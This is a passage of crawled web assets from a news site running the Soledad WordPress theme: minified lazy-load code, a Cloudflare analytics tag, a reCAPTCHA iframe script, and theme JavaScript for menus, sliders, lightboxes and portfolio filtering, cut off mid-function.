i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04fa3e916232485ca401e6ab8cb5d4c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:06:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KmpwYqqZIHntQvKqhXIrQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005821404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://realityspaper.com/wp-content/themes/soledad/js/main.js?ver=8.1.3
body_size: 12673
content:
/* Debounce */
(function (b, c) {
    var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a;
    $.throttle = a = function (e, f, j, i) {
        var h, d = 0;
        if (typeof f !== "boolean") {
            i = j;
            j = f;
            f = c
        }

        function g() {
            var o = this, m = +new Date() - d, n = arguments;

            function l() {
                d = +new Date();
                j.apply(o, n)
            }

            function k() {
                h = c
            }

            if (i && !h) {
                l()
            }
            h && clearTimeout(h);
            if (i === c && m > e) {
                l()
            } else {
                if (f !== true) {
                    h = setTimeout(i ? k : l, i === c ? e - m : e)
                }
            }
        }

        if ($.guid) {
            g.guid = j.guid = j.guid || $.guid++
        }
        return g
    };
    $.debounce = function (d, e, f) {
        return f === c ? a(d, e, false) : a(d, f, e !== false)
    }
})(this);

/* global PENCILOCALIZE */
(function ($) {
    "use strict";
    var PENCI = PENCI || {};

    /* General functions
	 ---------------------------------------------------------------*/
    PENCI.general = function () {
        // Top search
        $('.pcheader-icon a.search-click').on('click', function (e) {
            var $this = $(this),
                $closet = $this.closest('.wrapper-boxed'),
                $pbcloset = $this.closest('.penci_nav_col');
            if ($closet.hasClass('header-search-style-showup')) {
                $this.next().toggleClass('active');
            } else {
                $this.next().fadeToggle();
            }
            var opentimeout = setTimeout(function () {
                $closet.find('.search-input').focus();
                if ($pbcloset.length) {
                    $pbcloset.find('.search-input').focus();
                }
            }, 200, function () {
                clearTimeout(opentimeout);
            });
            $('body').addClass('search-open');
            e.stopPropagation();
            return false;
        });

        $('.pcheader-icon .close-search').off().on('click', function (e) {
            $(this).closest('.show-search').fadeToggle();
            $('body').removeClass('search-open');
            return false;
        });

        $(document).keyup(function (e) {
            var bd = $('body');
            if (e.key === "Escape" && bd.hasClass('pchds-overlay') && bd.hasClass('search-open')) {
                bd.removeClass('search-open');
                $('.show-search').fadeToggle();
            }
        });

        // Go to top
        $('.go-to-top, .penci-go-to-top-floating').off().on('click', function () {
            $('html, body').animate({scrollTop: 0}, 700);
            return false;
        });

        // Go to top button
        var $goto_button = $('.penci-go-to-top-floating');
        if ($goto_button.length) {
            $(document).on('scroll', $.debounce(200, function () {
                var y = $(this).scrollTop();
                if (y > 300) {
                    $goto_button.addClass('show-up');
                } else {
                    $goto_button.removeClass('show-up');
                }
            }));
        }

        // Call back fitvid when click load more button on buddypress
        $('body.buddypress .activity .load-more a').on('click', function () {
            $(document).ajaxStop(function () {
                $(".container").fitVids();
            });
        });

        var owlcarousel = $('.penci-owl-carousel-slider, .featured-area .penci-owl-featured-area');
        if (owlcarousel.length) {
            owlcarousel.on('mouseleave', function (e) {
                var $this = $(this),
                    dataAuto = $this.data('auto'),
                    sliderSpeed = $this.data('speed');
                if (dataAuto === true) {
                    $this.trigger('stop.owl.autoplay');
                    $this.trigger('play.owl.autoplay', sliderSpeed);
                }
            });
        }

        return false;
    }

    /* Share Expand
	 ---------------------------------------------------------------*/
    PENCI.shareexpand = function () {
        var tag = $('.tags-share-box'),
            tagr = $('body.rtl .tags-share-box'),
            tago = tag.offset(),
            tagw = tag.outerWidth(),
            btnw = tag.find('.post-share-expand').outerWidth();

        tag.find('.new-ver-share').each(function (index) {
            if ($('body').hasClass('rtl')) {
                return;
            }
            var out = tagw + tago.left - btnw * 2,
                itemw = $(this).outerWidth(),
                itemo = $(this).offset();

            if (itemo.left + itemw < out) {
                $(this).addClass('show');
            } else {
                $(this).addClass('auto-hidden');
                tag.find('.post-share-expand').addClass('showing');
            }
        });

        tagr.find('.new-ver-share').each(function (index) {
            var out = tago.left,
                itemw = $(this).outerWidth(),
                itemo = $(this).offset();

            if (itemo.left - itemw > out) {
                $(this).addClass('show');
            } else {
                $(this).addClass('auto-hidden');
                tag.find('.post-share-expand').addClass('showing');
            }
        });

        $('.post-share-item.post-share-expand').on('click', function (e) {
            e.preventDefault();
            var parent = $(this).closest('.post-share');
            parent.find('.auto-hidden').toggleClass('active');
            parent.toggleClass('showing-hidden');
        });

        tag.css('opacity', '1');
    }

    /* Smooth Scroll */
    PENCI.smoothlinkscroll = function () {
        $('a[href^="#"]').on('click', function (e) {
            // e.preventDefault();

            var target = this.hash,
                $target = $(target);

            $('html, body').stop().animate({
                'scrollTop': $target.offset().top - 70
            }, 900, 'swing', function () {
                window.location.hash = target;
            });
        });
    }
    /* Cookie Law
	 ---------------------------------------------------------------*/
    PENCI.cookie = function () {
        var wrapCookie = '.penci-wrap-gprd-law',
            $wrapCookie = $(wrapCookie),
            classAction = 'penci-wrap-gprd-law-close',
            penciCookieName = 'penci_law_footer_new';

        if (!$wrapCookie.length) {
            return false;
        }

        var penciCookie = {
            set: function (name, value) {
                var date = new Date();
                date.setTime(date.getTime() + (31536000000));
                var expires = "; expires=" + date.toGMTString();
                document.cookie = name + "=" + value + expires + "; path=/";
            },
            read: function (name) {
                var namePre = name + "=";
                var cookieSplit = document.cookie.split(';');
                for (var i = 0; i < cookieSplit.length; i++) {
                    var cookie = cookieSplit[i];
                    while (cookie.charAt(0) == ' ') {
                        cookie = cookie.substring(1, cookie.length);
                    }
                    if (cookie.indexOf(namePre) === 0) {
                        return cookie.substring(namePre.length, cookie.length);
                    }
                }
                return null;
            },
            erase: function (name) {
                this.set(name, "", -1);
            },
            exists: function (name) {
                return (
                    this.read(name) !== null
                );
            }
        };

        $wrapCookie.removeClass('penci-close-all');
        if (!penciCookie.exists(penciCookieName) || (penciCookie.exists(penciCookieName) && 1 == penciCookie.read(penciCookieName))) {
            $wrapCookie.removeClass(classAction);
        } else {
            $wrapCookie.addClass(classAction);
        }

        $('.penci-gprd-accept, .penci-gdrd-show').on('click', function (e) {
            e.preventDefault();

            var $this = $(this),
                $parent_law = $this.closest(wrapCookie);

            $parent_law.toggleClass(classAction);

            if ($parent_law.hasClass(classAction)) {
                penciCookie.set(penciCookieName, '2');
            } else {
                penciCookie.set(penciCookieName, '1');
            }

            return false;
        });
    }

    /* Sticky main navigation
	 ---------------------------------------------------------------*/
    PENCI.main_sticky = function () {
        if ($("nav#navigation").length && $().pensticky && !$("nav#navigation").hasClass('penci-disable-sticky-nav')) {
            var spaceTop = 0;
            if ($('body').hasClass('admin-bar')) {
                spaceTop = 32;
            }
            $("nav#navigation").each(function () {
                $(this).pensticky({topSpacing: spaceTop});
            });
        } // sticky
    }

    /* Homepage Featured Slider
	 ---------------------------------------------------------------*/
    PENCI.featured_slider = function () {
        if ($().owlCarousel) {
            $('.featured-area .penci-owl-featured-area').each(function () {
                var $this = $(this),
                    $style = $this.data('style'),
                    $auto = false,
                    $autotime = $this.data('autotime'),
                    $speed = $this.data('speed'),
                    $loop = $this.data('loop'),
                    $item = 1,
                    $nav = true,
                    $dots = false,
                    $rtl = false,
                    $items_desktop = 1,
                    $items_tablet = 1,
                    $items_tabsmall = 1,
                    $items_mobile = 1;

                if ($style === 'style-2') {
                    $item = 2;
                } else if ($style === 'style-28') {
                    $loop = true;
                }

                if ($('html').attr('dir') === 'rtl') {
                    $rtl = true;
                }
                if ($this.attr('data-auto') === 'true') {
                    $auto = true;
                }
                if ($this.attr('data-nav') === 'false') {
                    $nav = false;
                }
                if ($this.attr('data-dots') === 'true') {
                    $dots = true;
                }
                if ($this.attr('data-item')) {
                    $item = parseInt($this.data('item'));
                }
                if ($this.attr('data-desktop')) {
                    $items_desktop = parseInt($this.data('desktop'));
                }
                if ($this.attr('data-tablet')) {
                    $items_tablet = parseInt($this.data('tablet'));
                }
                if ($this.attr('data-tabsmall')) {
                    $items_tabsmall = parseInt($this.data('tabsmall'));
                }
                if ($this.attr('data-mobile')) {
                    $items_mobile = parseInt($this.data('mobile'));
                }

                var owl_args = {
                    rtl: $rtl,
                    loop: $loop,
                    margin: 0,
                    items: $item,
                    navSpeed: $speed,
                    dotsSpeed: $speed,
                    nav: $nav,
                    slideBy: $item,
                    mouseDrag: false,
                    lazyLoad: true,
                    dots: $dots,
                    navText: ['<i class="penciicon-left-chevron"></i>', '<i class="penciicon-right-chevron"></i>'],
                    autoplay: $auto,
                    autoplayTimeout: $autotime,
                    autoplayHoverPause: true,
                    autoplaySpeed: $speed,
                    responsive: {
                        0: {
                            items: $items_mobile,
                            slideBy: $items_mobile
                        },
                        480: {
                            items: $items_tabsmall,
                            slideBy: $items_tabsmall
                        },
                        768: {
                            items: $items_tablet,
                            slideBy: $items_tablet
                        },
                        1170: {
                            items: $items_desktop,
                            slideBy: $items_desktop
                        }
                    }
                }

                if ($style === 'style-2') {
                    owl_args['center'] = true;
                    owl_args['margin'] = 10;
                    owl_args['autoWidth'] = true;
                } else if ($style === 'style-28') {
                    owl_args['margin'] = 4;
                    owl_args['items'] = 6;
                    owl_args['autoWidth'] = true;
                } else if ($style === 'style-38') {
                    owl_args['center'] = true;
                    owl_args['margin'] = 5;
                    owl_args['autoWidth'] = true;
                }

                $this.owlCarousel(owl_args);

                $this.on('initialize.owl.carousel', function (event) {
                    $this.closest('.featured-area').addClass('penci-featured-loaded');
                });

                $this.on('changed.owl.carousel', function (event) {
                    /*$this.find('.penci-lazy').Lazy({
                        effect: 'fadeIn',
                        effectTime: 200,
                        scrollDirection: 'both'
                    });*/
                    //lazySizes.init();
                });
            });
        }	// if owlcarousel
    }

    /* Owl Slider General
	 ---------------------------------------------------------------*/
    PENCI.owl_slider = function () {
        if ($().owlCarousel) {
            $('.penci-owl-carousel-slider').each(function () {
                var $this = $(this),
                    $parent = $this.parent(),
                    $auto = true,
                    $dots = false,
                    $nav = true,
                    $loop = true,
                    $rtl = false,
                    $dataauto = $this.data('auto'),
                    $items_desktop = 1,
                    $items_tablet = 1,
                    $items_tabsmall = 1,
                    $items_mobile = 1,
                    $speed = 600,
                    $item = 1,
                    $margin = 0,
                    $autotime = 5000,
                    $datalazy = false;

                if ($('html').attr('dir') === 'rtl') {
                    $rtl = true;
                }
                if ($this.attr('data-dots') === 'true') {
                    $dots = true;
                }
                if ($this.attr('data-loop') === 'false') {
                    $loop = false;
                }
                if ($this.attr('data-nav') === 'false') {
                    $nav = false;
                }

                if ($this.attr('data-margin')) {
                    $margin = parseInt($this.data('margin'));
                }
                if ($this.attr('data-desktop')) {
                    $items_desktop = parseInt($this.data('desktop'));
                }
                if ($this.attr('data-tablet')) {
                    $items_tablet = parseInt($this.data('tablet'));
                }
                if ($this.attr('data-tabsmall')) {
                    $items_tabsmall = parseInt($this.data('tabsmall'));
                }
                if ($this.attr('data-mobile')) {
                    $items_mobile = parseInt($this.data('mobile'));
                }
                if ($this.attr('data-speed')) {
                    $speed = parseInt($this.data('speed'));
                }
                if ($this.attr('data-autotime')) {
                    $autotime = parseInt($this.data('autotime'));
                }
                if ($this.attr('data-item')) {
                    $item = parseInt($this.data('item'));
                }
                if ($this.attr('data-lazy')) {
                    $datalazy = true;
                }

                var owl_args = {
                    loop: $loop,
                    rtl: $rtl,
                    margin: $margin,
                    items: $item,
                    slideBy: $item,
                    lazyLoad: $datalazy,
                    navSpeed: $speed,
                    dotsSpeed: $speed,
                    nav: $nav,
                    dots: $dots,
                    navText: ['<i class="penciicon-left-chevron"></i>', '<i class="penciicon-right-chevron"></i>'],
                    autoplay: $dataauto,
                    autoplayTimeout: $autotime,
                    autoHeight: true,
                    autoplayHoverPause: true,
                    autoplaySpeed: $speed,
                    responsive: {
                        0: {
                            items: $items_mobile,
                            slideBy: $items_mobile
                        },
                        480: {
                            items: $items_tabsmall,
                            slideBy: $items_tabsmall
                        },
                        768: {
                            items: $items_tablet,
                            slideBy: $items_tablet
                        },
                        1170: {
                            items: $items_desktop,
                            slideBy: $items_desktop
                        }
                    }
                };

                var amimation = $this.attr('data-anim');
                if (typeof amimation !== typeof undefined && amimation !== false) {
                    var $animIn = false,
                        $animOut = false,
                        $anim = $this.data('anim');

                    if ($anim === 'slideInUp') {
                        $animIn = 'slideInUp';
                        $animOut = 'slideOutUp';
                    } else if ($anim === 'slideInRight') {
                        $animIn = 'TickerslideInRight';
                        $animOut = 'TickerslideOutRight';
                    } else if ($anim === 'fadeIn') {
                        $animIn = 'fadeIn';
                        $animOut = 'fadeOut';
                    }
                    owl_args['animateOut'] = $animOut;
                    owl_args['animateIn'] = $animIn;
                }

                $this.owlCarousel(owl_args);

                $this.on('changed.owl.carousel', function (event) {
                    /*$this.find('.penci-lazy').Lazy({
                        effect: 'fadeIn',
                        effectTime: 200,
                        scrollDirection: 'both'
                    });*/
                    //lazySizes.init();
                });

                if ($parent.hasClass('penci-topbar-trending')) {
                    var $customNext = $parent.find(".penci-slider-next"),
                        $customPrev = $parent.find(".penci-slider-prev");
                    $customNext.on('click', function (ev) {
                        ev.preventDefault();
                        $this.trigger("next.owl.carousel");
                        return false;
                    });
                    $customPrev.on('click', function (ev) {
                        ev.preventDefault();
                        $this.trigger("prev.owl.carousel");
                        return false;
                    });
                }
            });
        }	// if owlcarousel
    }

    /* Fitvids
	 ---------------------------------------------------------------*/
    PENCI.fitvids = function () {
        // Target your .container, .wrapper, .post, etc.
        if ($().fitVids) {
            $(".container").fitVids();
        }
    }

    /* Sticky sidebar
	 ----------------------------------------------------------------*/
    PENCI.sticky_sidebar = function () {
        if ($().theiaStickySidebar) {
            var top_margin = 80;
            if ($('body').hasClass('admin-bar') && $('body').hasClass('penci-vernav-enable')) {
                top_margin = 52;
            } else if (!$('body').hasClass('admin-bar') && $('body').hasClass('penci-vernav-enable')) {
                top_margin = 20;
            } else if ($('body').hasClass('admin-bar') && !$('body').hasClass('penci-vernav-enable')) {
                top_margin = 112;
            }

            if ($('.pc-wrapbuilder-header').length) {
                var headerdesktop = $('.penci_builder_sticky_header_desktop');
                top_margin = 20;
                if (headerdesktop.length && !headerdesktop.hasClass('hide-scroll-down')) {
                    top_margin = headerdesktop.height() + 20;
                }
                if ($('body').hasClass('admin-bar')) {
                    top_margin = top_margin + 32;
                }
            }

            if ($('.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column').length) {
                $('.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column').theiaStickySidebar({
                    additionalMarginTop: top_margin,
                    'minWidth': 961
                });
            }

            if ($('.penci-enSticky .penci-sticky-sb').length) {
                $('.penci-enSticky .penci-sticky-sb,.penci-enSticky .penci-sticky-ct').theiaStickySidebar({
                    additionalMarginTop: top_margin,
                    'minWidth': 961
                });
            }
            $('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar').theiaStickySidebar({
                // settings
                additionalMarginTop: top_margin
            });
        } // if sticky
    }

    /* Mega menu
	 ----------------------------------------------------------------*/
    PENCI.mega_menu = function () {
        // Hover parent
        $('#navigation ul.menu > li.penci-mega-menu').on('mouseenter', function () {
            var $this = $(this),
                $row_active = $this.find('.row-active'),
                $rowsLazy = $row_active.find('.penci-lazy');
            $row_active.fadeIn('200').css('display', 'inline-block');
            /*$rowsLazy.Lazy({
                effect: 'fadeIn',
                effectTime: 300,
                scrollDirection: 'both'
            });*/
            //lazySizes.init();
        });

        $('#navigation .penci-mega-child-categories a').on('mouseenter', function () {
            if (!$(this).hasClass('cat-active')) {
                var $this = $(this),
                    $row_active = $this.data('id'),
                    $parentA = $this.parent().children('a'),
                    $parent = $this.closest('.penci-megamenu'),
                    $rows = $this.closest('.penci-megamenu').find('.penci-mega-latest-posts').children('.penci-mega-row'),
                    $rowsLazy = $rows.find('.penci-lazy');
                $parentA.removeClass('cat-active');
                $this.addClass('cat-active');
                $rows.hide();
                $rows.removeClass('row-active');
                $parent.find('.' + $row_active).fadeIn('300').css('display', 'inline-block').addClass('row-active');
                /*$rowsLazy.Lazy({
                    effect: 'fadeIn',
                    effectTime: 300,
                    scrollDirection: 'both'
                });*/
                //lazySizes.init();
            }
        });
    }

    /* Mobile menu responsive
	 ----------------------------------------------------------------*/
    PENCI.mobile_menu = function () {
        // Add indicator
        $('#sidebar-nav .menu li.menu-item-has-children > a').append('<u class="indicator"><i class="fa fa-angle-down"></i></u>');

        // Toggle menu when click show/hide menu
        $('#navigation .button-menu-mobile').on('click', function () {
            $('body').addClass('open-sidebar-nav');
        });

        // indicator click
        $('#sidebar-nav .menu li a .indicator').on('click', function (e) {
            if ($('body').hasClass('penci-vernav-cparent')) {
                return;
            }
            var $this = $(this);
            e.preventDefault();
            $this.children().toggleClass('fa-angle-up');
            $this.parent().next().slideToggle('fast');
        });

        $('.penci-vernav-cparent #sidebar-nav .menu li.menu-item-has-children > a').on('click', function (e) {
            var $this = $(this);
            e.preventDefault();
            $this.children().children().toggleClass('fa-angle-up');
            $this.next().slideToggle('fast');
        });

        // Close sidebar nav
        $('#close-sidebar-nav').on('click', function () {
            $('body').removeClass('open-sidebar-nav');
        });
    }

    PENCI.toggleMenuHumburger = function () {
        var $menuhumburger = $('.penci-menu-hbg');
        if ($menuhumburger.length) {
            var $body = $('body'),
                $button = $('.penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay'),
                sidebarClass = 'penci-menuhbg-open';

            // Add indicator
            $('.penci-menu-hbg .menu li.menu-item-has-children > a').append('<u class="indicator"><i class="fa fa-angle-down"></i></u>');

            // indicator click
            $('.penci-menu-hbg .menu li a .indicator').on('click', function (e) {
                if ($('body').hasClass('penci-hbg-cparent')) {
                    return;
                }
                var $this = $(this);
                e.preventDefault();
                $this.children().toggleClass('fa-angle-up');
                $this.parent().next().slideToggle('fast');
            });

            $('.penci-hbg-cparent .penci-menu-hbg .menu li.menu-item-has-children > a').on('click', function (e) {
                var $this = $(this);
                e.preventDefault();
                $this.children().children().toggleClass('fa-angle-up');
                $this.next().slideToggle('fast');
            });

            // Click to show mobile menu
            $button.on('click', function (e) {
                e.preventDefault();

                if ($body.hasClass(sidebarClass)) {
                    $body.removeClass(sidebarClass);
                    $button.removeClass('active');

                    return;
                }
                e.stopPropagation(); // Do not trigger click event on '.site' below
                $body.addClass(sidebarClass);
                $button.addClass('active');

                /*$('.penci-menu-hbg .penci-lazy').Lazy({
                    effect: 'fadeIn',
                    effectTime: 300,
                    scrollDirection: 'both'
                });*/
                //lazySizes.init();
            });

            // Scroll menu hamburger and callback lazyload
            $menuhumburger.on('scroll', $.debounce(150, function () {
                /*$('.penci-menu-hbg .penci-lazy').Lazy({
                    effect: 'fadeIn',
                    effectTime: 300,
                    scrollDirection: 'both'
                });*/
                //lazySizes.init();
            }));
        }
    }

    /* Light box
	 ----------------------------------------------------------------*/
    PENCI.lightbox = function () {
        if ($().magnificPopup) {
            $('a[data-rel^="penci-gallery-image-content"], .penci-enable-lightbox .gallery-item a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                image: {
                    verticalFit: true,
                    titleSrc: 'data-cap'
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: false,
                    duration: 300
                }
            });

            $('a[data-rel^="penci-gallery-bground-content"]').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                image: {
                    verticalFit: true,
                },
                gallery: {
                    enabled: true
                }
            });


            // Enable lightbox videos
            $('.penci-other-layouts-lighbox').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
                fixedContentPos: true,
                closeBtnInside: false,
                closeOnContentClick: true
            });

            if ($('.penci-image-gallery').length) {
                $('.penci-image-gallery').each(function () {
                    var $this = $(this),
                        id = $this.attr('id');

                    $('#' + id + ' a.penci-gallery-ite').magnificPopup({
                        type: 'image',
                        closeOnContentClick: true,
                        closeBtnInside: false,
                        fixedContentPos: true,
                        image: {
                            verticalFit: true,
                            titleSrc: 'data-cap'
                        },
                        gallery: {
                            enabled: true
                        }
                    });
                });
            }

            if ($('.penci-post-gallery-container').length) {
                $('.penci-post-gallery-container').each(function () {
                    var $this = $(this),
                        id = $this.attr('id');

                    $('#' + id + ' a.penci-gallery-ite').magnificPopup({
                        type: 'image',
                        closeOnContentClick: true,
                        closeBtnInside: false,
                        fixedContentPos: true,
                        image: {
                            verticalFit: true,
                            titleSrc: 'data-cap'
                        },
                        gallery: {
                            enabled: true
                        }
                    });
                });
            }

        } // if magnificPopup exists
    }

    /* Masonry layout
	 ----------------------------------------------------------------*/
    PENCI.masonry = function () {
        var $masonry_container = $('.penci-masonry, .penci-bgstyle-2 .penci-biggrid-data');
        if ($masonry_container.length) {
            $masonry_container.each(function () {
                var $this = $(this);
                $this.imagesLoaded(function () {
                    // initialize isotope
                    $this.isotope({
                        itemSelector: '.item-masonry',
                        transitionDuration: '.55s',
                        layoutMode: 'masonry'
                    });
                });
            });
        }
    }

    /* Video Background
	 ----------------------------------------------------------------*/
    PENCI.video_background = function () {
        var $penci_videobg = $('#penci-featured-video-bg');
        if ($penci_videobg.length) {
            $($penci_videobg).each(function () {
                var $this = $(this),
                    $src = $this.data('videosrc'),
                    $startime = $this.data('starttime'),
                    $jarallaxArgs = {
                        videoSrc: $src,
                        videoStartTime: $startime,
                        videoPlayOnlyVisible: false
                    };

                jarallax($this, $jarallaxArgs);
                $('.featured-area').addClass('loaded-wait');
                setTimeout(function () {
                    $('.featured-area').addClass('loaded-animation');
                }, 1500);
            });
        }
    }

    /* Portfolio
	 ----------------------------------------------------------------*/
    PENCI.portfolio = function () {
        var $penci_portfolio = $('.penci-portfolio');


        if ($().isotope && $penci_portfolio.length) {
            $('.penci-portfolio').each(function () {
                var $this = $(this),
                    unique_id = $(this).attr('id'),
                    DataFilter = null;

                if (typeof (portfolioDataJs) != "undefined" && portfolioDataJs !== null) {
                    for (var e in portfolioDataJs) {

                        if (portfolioDataJs[e].instanceId == unique_id) {
                            var DataFilter = portfolioDataJs[e];
                        }
                    }
                }

                $this.imagesLoaded(function () {
                    $this.isotope({
                        itemSelector: '.portfolio-item',
                        animationEngine: 'best-available',
                        animationOptions: {
                            duration: 250,
                            queue: false
                        }
                    }); // isotope

                    $this.addClass('loaded');

                    $('.portfolio-item .inner-item-portfolio').each(function () {
                        var $this = $(this);
                        $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                            $this.addClass('animated');
                        }); // inview
                    }); // each

                    var location = window.location.hash.toString();
                    if (location.length) {
                        location = location.replace('#', '');
                        location.match(/:/);
                        var Mlocation = location.match(/^([^:]+)/)[1];
                        location = location.replace(Mlocation + ":", "");

                        if (location.length > 1) {

                            var $termActive = $afilter.filter('[data-term="' + location + '"]'),
                                portfolioItem = $this.find('.portfolio-item'),
                                $buttonLoadMore = $this.parent().find('.penci-pagenavi-shortcode');

                            if ($termActive.length) {

                                liFilter.removeClass('active');
                                $termActive.parent().addClass('active');
                                $this.isotope({filter: '.penci-' + location});

                                var dataTerm = $termActive.data("term"),
                                    p = {};

                                DataFilter.currentTerm = dataTerm;
                                $.each(DataFilter.countByTerms, function (t, e) {
                                    p[t] = 0
                                });

                                portfolioItem.each(function (t, e) {
                                    $.each(($(e).data("terms") + "").split(" "), function (t, e) {
                                        p[e]++;
                                    })
                                });

                                var show_button = 'number' == typeof p[dataTerm] && p[dataTerm] == DataFilter.countByTerms[dataTerm];
                                if ($buttonLoadMore.length) {
                                    if (portfolioItem.length !== DataFilter.count && !show_button) {
                                        $buttonLoadMore.show();
                                    } else {
                                        $buttonLoadMore.hide();
                                    }
                                }
                            }
                        }
                    }
                }); // imagesloaded

                // Filter items when filter link is clicked
                var $filter = $this.parent().find('.penci-portfolio-filter'),
                    $afilter = $filter.find('a'),
                    liFilter = $filter.find('li');

                liFilter.on('click', function () {

                    var self = $(this),
                        term = self.find('a').data("term"),
                        selector = self.find("a").attr('data-filter'),
                        $e_dataTerm = $filter.find('a').filter('[data-term="' + term + '"]'),
                        portfolioItem = $this.find('.portfolio-item'),
                        $buttonLoadMore = $this.parent().find('.penci-pagenavi-shortcode'),
                        scrollTop = $(window).scrollTop();

                    liFilter.removeClass('active');
                    self.addClass('active');

                    $this.parent().find('.penci-ajax-more-button').attr('data-cat', term);

                    $this.isotope({filter: selector});

                    if ($e_dataTerm.length) {
                        window.location.hash = "*" == term ? "" : term;

                        $(window).scrollTop(scrollTop);
                    }

                    var p = {};
                    DataFilter.currentTerm = term;
                    $.each(DataFilter.countByTerms, function (t, e) {
                        p[t] = 0
                    });

                    portfolioItem.each(function (t, e) {
                        $.each(($(e).data("terms") + "").split(" "), function (t, e) {
                            p[e]++;
                        })
                    });

